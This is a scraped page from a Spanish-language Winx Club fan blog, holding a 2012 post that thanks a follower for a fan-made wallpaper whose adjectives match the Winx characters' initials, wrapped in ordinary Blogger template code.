<div class='clear'></div>
<div class='container'>
<div class='topimg no-items section' id='topimg'></div>
<div class='row'>
<div class='twelve columns'>
<div id='leftContent'>
<div class='inner'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='four columns post_col masonry-brick hentry'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2QJYs9BIwVJDUYh_YcC9umW1FZjlN6EjTJxdJKcrQlqN7nd7oWbLvhEG4YJ9sHrrk6nsuJfJAgkUgqeXWuoaV4spfzdkojEHqcgWnh-ih1RrqDLCOV-VC7Ry5zzodzB2Pad8rgZGayw/s1600/winx+club+all+mis.jpg' itemprop='image' title='¡¡Muchas gracias por tu regalo CHAttA!!'/>
<abbr class='published updated' itemprop='datePublished' style='display: none' title='2012-05-20T11:47:00+02:00'>May 20, 2012</abbr>
<p itemprop='description' style='display: none'>     Chatta, una gran seguidora del blog, nos hizo este precioso y original fondo con la nueva imagen de Bloom publicada hace unos&#160;días.   N...</p>
<div style='position:absolute;visibility: hidden;z-index: -100;display:none;'>
<span itemprop='name'>&#161;&#161;Muchas gracias por tu regalo CHAttA!!</span>
<a href='https://www.winxcluball.com/2012/05/muchas-gracias-por-tu-regalo-chatta_20.html' itemprop='url'></a>
<img alt='¡¡Muchas gracias por tu regalo CHAttA!!' itemprop='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2QJYs9BIwVJDUYh_YcC9umW1FZjlN6EjTJxdJKcrQlqN7nd7oWbLvhEG4YJ9sHrrk6nsuJfJAgkUgqeXWuoaV4spfzdkojEHqcgWnh-ih1RrqDLCOV-VC7Ry5zzodzB2Pad8rgZGayw/s72-c/winx+club+all+mis.jpg'/>
<p itemprop='description'>
</p><p itemprop='keywords'>&#161;&#161;Muchas gracias por tu regalo CHAttA!!</p>
</div>
<div class='post_item'>
<h1 itemprop='headline'>&#161;&#161;Muchas gracias por tu regalo CHAttA!!
</h1>
<div class='post_meta'>
<span class='user'>

by
<span style='color: #09BBB2;'>Winx Club All</span>
</span>
<span class='time'>
May 20, 2012
</span>
<span class='comment'>
</span>
</div>
<div class='post-body'>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2QJYs9BIwVJDUYh_YcC9umW1FZjlN6EjTJxdJKcrQlqN7nd7oWbLvhEG4YJ9sHrrk6nsuJfJAgkUgqeXWuoaV4spfzdkojEHqcgWnh-ih1RrqDLCOV-VC7Ry5zzodzB2Pad8rgZGayw/s1600/winx+club+all+mis.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2QJYs9BIwVJDUYh_YcC9umW1FZjlN6EjTJxdJKcrQlqN7nd7oWbLvhEG4YJ9sHrrk6nsuJfJAgkUgqeXWuoaV4spfzdkojEHqcgWnh-ih1RrqDLCOV-VC7Ry5zzodzB2Pad8rgZGayw/s1600/winx+club+all+mis.jpg" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div style="text-align: center;">
Chatta, una gran seguidora del blog, nos hizo este precioso y original fondo con la nueva imagen de Bloom publicada hace unos&nbsp;días.</div>
<div style="text-align: center;">
Nos explica que cada adjetivo son para el blog y ademas tuvo el detalle de poner cada uno con la inicial del nombre de cada Winx menos Roxy.</div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
Bloom - Bello</div>
<div style="text-align: center;">
Musa - Magico</div>
<div style="text-align: center;">
Tecna - Tentador (explica que significa que no puedes dejar de visitarlo)</div>
<div style="text-align: center;">
Layla - Lindo</div>
<div style="text-align: center;">
Flora - Fascinante</div>
<div style="text-align: center;">
Stella - Sincero</div>
<br /><div style="text-align: center;">
Muchas gracias Chatta por tu precioso regalo, me ha encantado!!!</div>
</div>
<div class='clear'></div>
<div class='post-footer'>
<div class='post_tag'>
Etiquetas:
<a href='https://www.winxcluball.com/search/label/Regalos%20de%20seguidores' rel='tag'>Regalos de seguidores</a>
</div>
<div style='clear:both'></div>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.winxcluball.com/2012/05/muchas-gracias-por-tu-regalo-chatta_20.html&title=¡¡Muchas gracias por tu regalo CHAttA!!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.winxcluball.com/2012/05/muchas-gracias-por-tu-regalo-chatta_20.html&title=¡¡Muchas gracias por tu regalo CHAttA!!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.winxcluball.com/2012/05/muchas-gracias-por-tu-regalo-chatta_20.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2QJYs9BIwVJDUYh_YcC9umW1FZjlN6EjTJxdJKcrQlqN7nd7oWbLvhEG4YJ9sHrrk6nsuJfJAgkUgqeXWuoaV4spfzdkojEHqcgWnh-ih1RrqDLCOV-VC7Ry5zzodzB2Pad8rgZGayw/s1600/winx+club+all+mis.jpg&description=     Chatta, una gran seguidora del blog, nos hizo este precioso y original fondo con la nueva imagen de Bloom publicada hace unos días.   N...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.winxcluball.com/2012/05/muchas-gracias-por-tu-regalo-chatta_20.html&title=¡¡Muchas gracias por tu regalo CHAttA!!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
<whatsapp href='https://www.winxcluball.com/2012/05/muchas-gracias-por-tu-regalo-chatta_20.html' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2QJYs9BIwVJDUYh_YcC9umW1FZjlN6EjTJxdJKcrQlqN7nd7oWbLvhEG4YJ9sHrrk6nsuJfJAgkUgqeXWuoaV4spfzdkojEHqcgWnh-ih1RrqDLCOV-VC7Ry5zzodzB2Pad8rgZGayw/s1600/winx+club+all+mis.jpg' text='¡¡Muchas gracias por tu regalo CHAttA!!'></whatsapp>
<a class='wat-art whatsapp-desktop' href='https://web.whatsapp.com/send?text=¡¡Muchas gracias por tu regalo CHAttA!! | https://www.winxcluball.com/2012/05/muchas-gracias-por-tu-regalo-chatta_20.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
<a class='wat-art' href='https://api.whatsapp.com/send?text=¡¡Muchas gracias por tu regalo CHAttA!! | https://www.winxcluball.com/2012/05/muchas-gracias-por-tu-regalo-chatta_20.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
</div>
<div style='clear:both'></div>
</div>
<span class='post-icons'>
</span>
<span class='post-location'>
</span>
</div>
</div>
<div class='post_author'>
<div class='author_avatar'><div class='small_thumb'><div class='author-avatar'><script src='/feeds/posts/default?alt=json-in-script&callback=authorshow'></script></div></div></div>
<div class='author_wrapper'>
<h4>About author: <a href='/'>Winx Club All</a></h4>
<p>Official Fans Club member since 2012. All about #WinxClub - http://winxcluball.com </p></div>
<div class='clear'></div>
</div>
<div id='related-posts'>
<script type='text/javascript'>//<![CDATA[
var ry='<h3 class="heading-border"><span>Related Posts</span></h3>';rn='<h3 class="heading-border"><span>No related post available</span></h3>';rcomment='comments';rdisable='disable comments';commentYN='yes';
var dw='';titles=new Array();titlesNum=0;urls=new Array();timeR=new Array();thumb=new Array();commentsNum=new Array();comments=new Array();function related_results_labels(c){for(var b=0;b<c.feed.entry.length;b++){var d=c.feed.entry[b];titles[titlesNum]=d.title.$t;for(var a=0;a<d.link.length;a++){if('thr$total' in d){commentsNum[titlesNum]=d.thr$total.$t+' '+rcomment}else{commentsNum[titlesNum]=rdisable};if(d.link[a].rel=="alternate"){urls[titlesNum]=d.link[a].href;timeR[titlesNum]=d.published.$t;if('media$thumbnail' in d){thumb[titlesNum]=d.media$thumbnail.url}else{thumb[titlesNum]='http://lh3.ggpht.com/--Z8SVBQZ4X8/TdDxPVMl_sI/AAAAAAAAAAA/jhAgjCpZtRQ/no-image.png'};titlesNum++;break}}}}function removeRelatedDuplicates(){var b=new Array(0);c=new Array(0);e=new Array(0);f=new Array(0);g=new Array(0);for(var a=0;a<urls.length;a++){if(!contains(b,urls[a])){b.length+=1;b[b.length-1]=urls[a];c.length+=1;c[c.length-1]=titles[a];e.length+=1;e[e.length-1]=timeR[a];f.length+=1;f[f.length-1]=thumb[a];g.length+=1;g[g.length-1]=commentsNum[a]}}urls=b;titles=c;timeR=e;thumb=f;commentsNum=g}function contains(b,d){for(var c=0;c<b.length;c++){if(b[c]==d){return true}}return false}function printRelatedLabels(a){var y=a.indexOf('?m=0');if(y!=-1){a=a.replace(/\?m=0/g,'')}for(var b=0;b<urls.length;b++){if(urls[b]==a){urls.splice(b,1);titles.splice(b,1);timeR.splice(b,1);thumb.splice(b,1);commentsNum.splice(b,1)}}var c=Math.floor((titles.length-1)*Math.random());var b=0;if(titles.length==0){dw+=rn}else{dw+=ry;dw+='<ul>';while(b<titles.length&&b<20&&b<maxresults){if(y!=-1){urls[c]=urls[c]+'?m=0'}if(commentYN=='yes'){comments[c]=' - '+commentsNum[c]}else{comments[c]=''};dw+='<li><div class="pthumb"><a href="'+urls[c]+'" rel="nofollow"><img alt="'+titles[c]+'" src="'+ thumb[c].replace("/s72-c/","/w129/")+'"/></a></div><a href="'+urls[c]+'" rel="nofollow">'+titles[c]+'</a></li></div>';if(c<titles.length-1){c++}else{c=0}b++}dw+='<div class="clear"></div></ul>'};urls.splice(0,urls.length);titles.splice(0,titles.length);document.getElementById('related-posts').innerHTML=dw};
//]]></script>
<script src='/feeds/posts/default/-/Regalos de seguidores?alt=json-in-script&callback=related_results_labels' type='text/javascript'></script>
<script type='text/javascript'>var maxresults=5;removeRelatedDuplicates();printRelatedLabels('https://www.winxcluball.com/2012/05/muchas-gracias-por-tu-regalo-chatta_20.html');</script>
</div>
<div class='clear'></div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.winxcluball.com/2012/05/video-del-juego-crea-tu-revista-winx.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<a class='home-link' href='https://www.winxcluball.com/'>Home</a>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.winxcluball.com/2012/05/muchas-gracias-fer-por-tu-regalo.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
</div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div></div>
</div>
</div>
<div id='sidebar-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPSideBar'>
<div class='sidebar' id='social-widget-2'>
<div class='widget widget_socials'>
<h2>Follow Us</h2>
<div class='social_wrapper'>
<div class='social_inner'>
<a class="youtube" href="//www.youtube.com/c/winxcluballdolls" title="Youtube"></a>
<a class='instagram' href='https://www.instagram.com/mywinxworld/' title='instagram'></a>
<a class='facebook' href='https://www.facebook.com/WinxClubAll/' title='Facebook'></a>
<a class='twitter' href='https://twitter.com/winxcluball' title='Twitter'></a>
<a class='instagram' href='https://www.instagram.com/winxcluball/' title='instagram'></a>
<!-- <a class='pinterest' href='http://pinterest.com/#' title='Pinterest'/> <a class='vimeo' href='http://vimeo.com/#' title='Vimeo'/> <a class='linkedin' href='#' title='Linkedin'/> <a class='tumblr' href='#' title='Tumblr'/> <a class='dribbble tooltip' href='http://dribbble.com/#' title='Dribbble'/> <a class='rss' href='#' title='RSS Feed'/> <a class='flickr' href='http://www.flickr.com/photos/#' title='Flickr'/> -->
<div class='clear'></div>
</div>
</div>
</div>
</div>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Subscribe Us</h2>
<div class='widget-content'>
<div class="youtube-player" data-id="2euohqHZf4M" />
<style>
.youtube-player {
  position: relative;
  padding-bottom: 54.25%;
  height: 0;
  overflow: hidden;
  max-width: 100%;
  background: #000;
  margin: 5px;
}

.youtube-player iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 100;
  background: transparent;
}

.youtube-player img {
  object-fit: cover;
  display: block;
  left: 0;
  bottom: 0;
  margin: auto;
  max-width: 100%;
  width: 100%;
  position: absolute;
  right: 0;
  top: 0;
  border: none;
  height: auto;
  cursor: pointer;
  -webkit-transition: 0.4s all;
  -moz-transition: 0.4s all;
  transition: 0.4s all;
}

.youtube-player img:hover {
  -webkit-filter: brightness(75%);
  -moz-filter: brightness(75%);
  filter: brightness(75%);
}

.youtube-player .play {
  height: 72px;
  width: 72px;
  left: 50%;
  top: 50%;
  margin-left: -36px;
  margin-top: -36px;
  position: absolute;
   background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFEYBZZyrsqWZkY2bHbMDr_HXlzH-yMPBPUrACVDr0wBfaT4AkGjMDd85R3Mibekshvws77sLcloeoEZ7wEgOuMBqTV4tCXe5OWvNgy9CSbfcO0g0M-7i33rCg7o9lvdcRhmPchG1_Pn4/s16000/play-button.png") no-repeat;
  cursor: pointer;
}

</style>
<script type='text/javascript'>
//<![CDATA[
/* Light YouTube Embeds by @labnol */
/* Web: https://www.labnol.org/ */

function labnolIframe(div) {
  var iframe = document.createElement("iframe");
  iframe.setAttribute(
    "src",
    "https://www.youtube.com/embed/" + div.dataset.id + "?autoplay=1&rel=0"
  );
  iframe.setAttribute("frameborder", "0");
  iframe.setAttribute("allowfullscreen", "1");
  iframe.setAttribute(
    "allow",
    "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"
  );
  div.parentNode.replaceChild(iframe, div);
}

function initYouTubeVideos() {
  var playerElements = document.getElementsByClassName("youtube-player");
  for (var n = 0; n < playerElements.length; n++) {
    var videoId = playerElements[n].dataset.id;
    var div = document.createElement("div");
    div.setAttribute("data-id", videoId);
    var thumbNode = document.createElement("img");
    thumbNode.src = "https://i.ytimg.com/vi/ID/hqdefault.jpg".replace(
      "ID",
      videoId
    );
    div.appendChild(thumbNode);
    var playButton = document.createElement("div");
    playButton.setAttribute("class", "play");
    div.appendChild(playButton);
    div.onclick = function () {
      labnolIframe(this);
    };
    playerElements[n].appendChild(div);
  }
}

document.addEventListener("DOMContentLoaded", initYouTubeVideos);

//]]>
</script></div>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.winxcluball.com/2015/11/winx-mini-magic-collection-with-fairy.html' target='_blank'>
<img alt='Winx Mini Magic Collection with Fairy Animals!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZqVhm6ygnDeBcwapRe-PqhPv2RZds-TsH_tEqoAeOeQKD7ilo1OFE-ujLvml6vSNMnZfWkhsxZq9kESgJZ4bB5JRzrMl-CV9MleHPtXUltMI1ShQ0CQ2oXvWnhuOrgyJegCAV4sX9mQ/s72-c/mim_cover.jpg' title='Winx Mini Magic Collection with Fairy Animals!' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.winxcluball.com/2015/11/winx-mini-magic-collection-with-fairy.html'>Winx Mini Magic Collection with Fairy Animals!</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.winxcluball.com/2013/05/figuras-winx-club-believix-de-mc-donals.html' target='_blank'>
<img alt='¡¡Figuras Winx Club Believix de Mc Donals llegan a Puerto Rico!!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEV3DYx0-NEmJ-kEE0R_EQ4Tzn2kHZKQMX1PxrZZzHLjr4AbMLHgnvVa-rcjwi9b44YIxxorIdxw19Sc541zD5IcHT87EhFtiZdNMU6To0o2624Lq1jKNoSVzX9eehw9KxMu99gzA_Nw/s72-c/la+foto+33+(1).jpg&container=blogger&gadget=a&rewriteMime=image%2F*' title='¡¡Figuras Winx Club Believix de Mc Donals llegan a Puerto Rico!!' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.winxcluball.com/2013/05/figuras-winx-club-believix-de-mc-donals.html'>&#161;&#161;Figuras Winx Club Believix de Mc Donals llegan a Puerto Rico!!</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.winxcluball.com/2012/08/especialistas.html' target='_blank'>
<img alt='Especialistas' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhb2AyDEixR7p0QAHOEHbtSVhYmlMZYf3DOBy7b8SmGsiqnDH_RqpkLsFbn_w7FHCC9kWv-qvy4nEaVFQW-mNx4SXjFvn_xBVYdTy5TP3bYxYKLmWhCdvn5s-x39t5KmB_TccAra9dHJI0/s72-c/sky298374534.png' title='Especialistas' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.winxcluball.com/2012/08/especialistas.html'>Especialistas</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-title'><a href='https://www.winxcluball.com/2000/05/the-trix.html'>The Trix</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-title'><a href='https://www.winxcluball.com/2000/05/valtor.html'>Valtor</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.winxcluball.com/2014/01/imagenes-de-la-coronacion-de-la.html' target='_blank'>
<img alt='¡¡Imágenes de la coronación de la Princesa Daphne 6º episodio 6º temporada Winx Club!!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFpVK4rKUYDY1hAnn2578ONHdg8fZ4urFXLpddqYLdf1zeawwHQFJDDQviEflHOJFLXB0jpq4hF27qAZJZHev50GvtDMPIr-h0yYizEpQSH7iXWIxYAtY1nOA87CYWNJzqIc8FwdCAnTA/s72-c/6+Vortex+of+Flames+10536.jpg' title='¡¡Imágenes de la coronación de la Princesa Daphne 6º episodio 6º temporada Winx Club!!' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.winxcluball.com/2014/01/imagenes-de-la-coronacion-de-la.html'>&#161;&#161;Imágenes de la coronación de la Princesa Daphne 6º episodio 6º temporada Winx Club!!</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-title'><a href='https://www.winxcluball.com/2000/05/red-fountain.html'>Red Fountain</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.winxcluball.com/2014/02/imagenes-de-daphne-y-thoren-6-episodio.html' target='_blank'>
<img alt='¡Imágenes de Daphne y Thoren 6º episodio 6º temporada Winx Club!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLA7mK4xoQxh3fBr_U0Q-VtPK0S5bTdtRwSxxynvbvbg6kz93YTmGivtlE2Nwzs0gfICvpoObNfU3RrpnejtrjBJXSQW-slyTrbkWTCL8DQUTatm7bBi_qnKaIOrw5HduDBrYWvPiu_eE/s72-c/6+Vortex+of+Flames+13009.jpg' title='¡Imágenes de Daphne y Thoren 6º episodio 6º temporada Winx Club!' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.winxcluball.com/2014/02/imagenes-de-daphne-y-thoren-6-episodio.html'>&#161;Imágenes de Daphne y Thoren 6º episodio 6º temporada Winx Club!</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-title'><a href='https://www.winxcluball.com/2000/05/alfea.html'>Alfea</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.winxcluball.com/2024/05/winx-club-reboot-2025.html' target='_blank'>
<img alt='Winx Club is coming back in 2025!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhiBPoDlhPpYWKz88whbbjxPSAnZyenWW5V-0iZHsy1lgSHIoQEUjevDWSP06xU846dI42L52CfqSjz4ov__7cMMJ1AoMBHjRo5EE3RjgRgSw1us6UnKnmVfoW0KEQlAjW9YjhYAa61HuSsLq4yeKo69rEVtx-EcDxna6lgajsb5bRXxArHYI3MYjb_eA/s72-c/maxresdefault.jpg' title='Winx Club is coming back in 2025!' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.winxcluball.com/2024/05/winx-club-reboot-2025.html'>Winx Club is coming back in 2025!</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='https://www.winxcluball.com/2024/05/'>May 2024 (1)</option>
<option value='https://www.winxcluball.com/2023/12/'>December 2023 (1)</option>
<option value='https://www.winxcluball.com/2021/12/'>December 2021 (2)</option>
<option value='https://www.winxcluball.com/2021/11/'>November 2021 (4)</option>
<option value='https://www.winxcluball.com/2021/10/'>October 2021 (1)</option>
<option value='https://www.winxcluball.com/2021/09/'>September 2021 (3)</option>
<option value='https://www.winxcluball.com/2021/05/'>May 2021 (1)</option>
<option value='https://www.winxcluball.com/2021/04/'>April 2021 (1)</option>
<option value='https://www.winxcluball.com/2021/03/'>March 2021 (3)</option>
<option value='https://www.winxcluball.com/2021/02/'>February 2021 (4)</option>
<option value='https://www.winxcluball.com/2021/01/'>January 2021 (10)</option>
<option value='https://www.winxcluball.com/2020/12/'>December 2020 (10)</option>
<option value='https://www.winxcluball.com/2020/11/'>November 2020 (4)</option>
<option value='https://www.winxcluball.com/2020/10/'>October 2020 (8)</option>
<option value='https://www.winxcluball.com/2020/09/'>September 2020 (4)</option>
<option value='https://www.winxcluball.com/2020/08/'>August 2020 (3)</option>
<option value='https://www.winxcluball.com/2020/07/'>July 2020 (2)</option>
<option value='https://www.winxcluball.com/2020/06/'>June 2020 (5)</option>
<option value='https://www.winxcluball.com/2020/05/'>May 2020 (5)</option>
<option value='https://www.winxcluball.com/2020/04/'>April 2020 (10)</option>
<option value='https://www.winxcluball.com/2020/03/'>March 2020 (5)</option>
<option value='https://www.winxcluball.com/2020/02/'>February 2020 (10)</option>
<option value='https://www.winxcluball.com/2020/01/'>January 2020 (9)</option>
<option value='https://www.winxcluball.com/2019/12/'>December 2019 (6)</option>
<option value='https://www.winxcluball.com/2019/11/'>November 2019 (4)</option>
<option value='https://www.winxcluball.com/2019/10/'>October 2019 (14)</option>
<option value='https://www.winxcluball.com/2019/09/'>September 2019 (15)</option>
<option value='https://www.winxcluball.com/2019/08/'>August 2019 (14)</option>
<option value='https://www.winxcluball.com/2019/07/'>July 2019 (24)</option>
<option value='https://www.winxcluball.com/2019/06/'>June 2019 (18)</option>
<option value='https://www.winxcluball.com/2019/05/'>May 2019 (21)</option>
<option value='https://www.winxcluball.com/2019/04/'>April 2019 (19)</option>
<option value='https://www.winxcluball.com/2019/03/'>March 2019 (31)</option>
<option value='https://www.winxcluball.com/2019/02/'>February 2019 (16)</option>
<option value='https://www.winxcluball.com/2019/01/'>January 2019 (21)</option>
<option value='https://www.winxcluball.com/2018/12/'>December 2018 (13)</option>
<option value='https://www.winxcluball.com/2018/11/'>November 2018 (11)</option>
<option value='https://www.winxcluball.com/2018/10/'>October 2018 (15)</option>
<option value='https://www.winxcluball.com/2018/09/'>September 2018 (14)</option>
<option value='https://www.winxcluball.com/2018/08/'>August 2018 (14)</option>
<option value='https://www.winxcluball.com/2018/07/'>July 2018 (8)</option>
<option value='https://www.winxcluball.com/2018/06/'>June 2018 (6)</option>
<option value='https://www.winxcluball.com/2018/05/'>May 2018 (14)</option>
<option value='https://www.winxcluball.com/2018/04/'>April 2018 (8)</option>
<option value='https://www.winxcluball.com/2018/03/'>March 2018 (23)</option>
<option value='https://www.winxcluball.com/2018/02/'>February 2018 (16)</option>
<option value='https://www.winxcluball.com/2018/01/'>January 2018 (12)</option>
<option value='https://www.winxcluball.com/2017/12/'>December 2017 (16)</option>
<option value='https://www.winxcluball.com/2017/11/'>November 2017 (13)</option>
<option value='https://www.winxcluball.com/2017/10/'>October 2017 (11)</option>
<option value='https://www.winxcluball.com/2017/09/'>September 2017 (11)</option>
<option value='https://www.winxcluball.com/2017/08/'>August 2017 (18)</option>
<option value='https://www.winxcluball.com/2017/07/'>July 2017 (24)</option>
<option value='https://www.winxcluball.com/2017/06/'>June 2017 (22)</option>
<option value='https://www.winxcluball.com/2017/05/'>May 2017 (24)</option>
<option value='https://www.winxcluball.com/2017/04/'>April 2017 (31)</option>
<option value='https://www.winxcluball.com/2017/03/'>March 2017 (24)</option>
<option value='https://www.winxcluball.com/2017/02/'>February 2017 (27)</option>
<option value='https://www.winxcluball.com/2017/01/'>January 2017 (23)</option>
<option value='https://www.winxcluball.com/2016/12/'>December 2016 (44)</option>
<option value='https://www.winxcluball.com/2016/11/'>November 2016 (45)</option>
<option value='https://www.winxcluball.com/2016/10/'>October 2016 (37)</option>
<option value='https://www.winxcluball.com/2016/09/'>September 2016 (43)</option>
<option value='https://www.winxcluball.com/2016/08/'>August 2016 (31)</option>
<option value='https://www.winxcluball.com/2016/07/'>July 2016 (32)</option>
<option value='https://www.winxcluball.com/2016/06/'>June 2016 (54)</option>
<option value='https://www.winxcluball.com/2016/05/'>May 2016 (34)</option>
<option value='https://www.winxcluball.com/2016/04/'>April 2016 (42)</option>
<option value='https://www.winxcluball.com/2016/03/'>March 2016 (54)</option>
<option value='https://www.winxcluball.com/2016/02/'>February 2016 (56)</option>
<option value='https://www.winxcluball.com/2016/01/'>January 2016 (49)</option>
<option value='https://www.winxcluball.com/2015/12/'>December 2015 (59)</option>
<option value='https://www.winxcluball.com/2015/11/'>November 2015 (62)</option>
<option value='https://www.winxcluball.com/2015/10/'>October 2015 (60)</option>
<option value='https://www.winxcluball.com/2015/09/'>September 2015 (59)</option>
<option value='https://www.winxcluball.com/2015/08/'>August 2015 (68)</option>
<option value='https://www.winxcluball.com/2015/07/'>July 2015 (78)</option>
<option value='https://www.winxcluball.com/2015/06/'>June 2015 (97)</option>
<option value='https://www.winxcluball.com/2015/05/'>May 2015 (79)</option>
<option value='https://www.winxcluball.com/2015/04/'>April 2015 (122)</option>
<option value='https://www.winxcluball.com/2015/03/'>March 2015 (102)</option>
<option value='https://www.winxcluball.com/2015/02/'>February 2015 (79)</option>
<option value='https://www.winxcluball.com/2015/01/'>January 2015 (185)</option>
<option value='https://www.winxcluball.com/2014/12/'>December 2014 (80)</option>
<option value='https://www.winxcluball.com/2014/11/'>November 2014 (122)</option>
<option value='https://www.winxcluball.com/2014/10/'>October 2014 (138)</option>
<option value='https://www.winxcluball.com/2014/09/'>September 2014 (143)</option>
<option value='https://www.winxcluball.com/2014/08/'>August 2014 (166)</option>
<option value='https://www.winxcluball.com/2014/07/'>July 2014 (123)</option>
<option value='https://www.winxcluball.com/2014/06/'>June 2014 (8)</option>
<option value='https://www.winxcluball.com/2014/05/'>May 2014 (56)</option>
<option value='https://www.winxcluball.com/2014/04/'>April 2014 (173)</option>
<option value='https://www.winxcluball.com/2014/03/'>March 2014 (170)</option>
<option value='https://www.winxcluball.com/2014/02/'>February 2014 (127)</option>
<option value='https://www.winxcluball.com/2014/01/'>January 2014 (183)</option>
<option value='https://www.winxcluball.com/2013/12/'>December 2013 (223)</option>
<option value='https://www.winxcluball.com/2013/11/'>November 2013 (223)</option>
<option value='https://www.winxcluball.com/2013/10/'>October 2013 (271)</option>
<option value='https://www.winxcluball.com/2013/09/'>September 2013 (213)</option>
<option value='https://www.winxcluball.com/2013/08/'>August 2013 (291)</option>
<option value='https://www.winxcluball.com/2013/07/'>July 2013 (209)</option>
<option value='https://www.winxcluball.com/2013/06/'>June 2013 (230)</option>
<option value='https://www.winxcluball.com/2013/05/'>May 2013 (251)</option>
<option value='https://www.winxcluball.com/2013/04/'>April 2013 (216)</option>
<option value='https://www.winxcluball.com/2013/03/'>March 2013 (205)</option>
<option value='https://www.winxcluball.com/2013/02/'>February 2013 (161)</option>
<option value='https://www.winxcluball.com/2013/01/'>January 2013 (232)</option>
<option value='https://www.winxcluball.com/2012/12/'>December 2012 (197)</option>
<option value='https://www.winxcluball.com/2012/11/'>November 2012 (169)</option>
<option value='https://www.winxcluball.com/2012/10/'>October 2012 (178)</option>
<option value='https://www.winxcluball.com/2012/09/'>September 2012 (167)</option>
